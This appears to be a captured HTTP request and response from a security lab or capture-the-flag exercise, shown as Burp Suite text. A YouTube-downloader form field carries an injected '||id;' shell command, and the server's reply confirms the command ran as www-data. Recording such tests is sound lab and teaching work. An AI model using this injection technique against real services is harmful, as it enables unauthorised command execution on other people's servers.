 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.169.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://10.10.169.64
11 Connection: keep-alive
12 Referer: http://10.10.169.64/
13 Priority: u=0
14
15 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3Dtest||id;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Feb 2025 15:43:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 470
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nERROR: Incomplete YouTube ID test. URL
https:\/\/www.youtube.com\/watch?v=test looks truncated.\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=test||id;","output":"uid
=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/67c1d9b866981.mp3"}